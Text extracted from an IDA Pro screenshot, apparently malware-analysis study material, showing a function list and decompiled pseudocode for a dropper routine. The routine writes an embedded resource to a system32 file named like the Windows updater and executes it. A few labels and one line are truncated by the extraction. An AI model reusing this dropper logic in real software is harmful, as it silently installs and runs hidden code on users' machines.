 Function…
IDA View-A
Pseudocode-D
Pseudocode-C
Pseudocode-B
P
unction name
PIDLOOKUP
sub_4010FC
sub_401174
sub_4011FC
_main
__alloca_probe
start
_XcptFilter
_initterm
__setdefaultprecisio
sub_4016FE
nullsub_1
_controlfp
3 HANDLE hFile; // ST20_4@1
4 char Dest; // [sp+8h] [bp-234h]@1
5 char v3; // [sp+9h] [bp-233h]@1
6 char v4; // [sp+115h] [bp-127h]@1
7 HRSRC hResInfo; // [sp+118h] [bp-124h]@1
8 DWORD nNumberOfBytesToWrite; // [sp+11Ch] [bp-120h]@1
9 CHAR Buffer; // [sp+120h] [bp-11Ch]@1
10 char v8; // [sp+121h] [bp-11Bh]@1
11 char v9; // [sp+22Dh] [bp-Fh]@1
12 HMODULE hModule; // [sp+230h] [bp-Ch]@1
13 LPCVOID lpBuffer; // [sp+234h] [bp-8h]@1
14 DWORD NumberOfBytesWritten; // [sp+238h] [bp-4h]@1
15
16 hModule = 0;
17 hResInfo = 0;
18 lpBuffer = 0;
19 NumberOfBytesWritten = 0;
20 nNumberOfBytesToWrite = 0;
21 Buffer = 0;
22 memset(&v8, 0, 0x10Cu);
23 v9 = 0;
24 Dest = 0;
25 memset(&v3, 0, 0x10Cu);
26 v4 = 0;
27 GetWindowsDirectoryA(&Buffer, 0x10Eu);
28 snprintf(&Dest, 0x10Eu, Format, &Buffer, aSystem32Wupdmg);
29 hModule = GetModuleHandleA(0);
30 hResInfo = FindResourceA(hModule, Name, Type);
31 lpBuffer = LoadResource(hModule, hResInfo);
32 nNumberOfBytesToWrite = SizeofResource(hModule, hResInfo);
33 hFile = CreateFileA(&Dest, 0x40000000u, 1u, 0, 2u, 0, 0);
34 WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWr
35 CloseHandle(hFile);
36 return WinExec(&Dest, 0);
37 }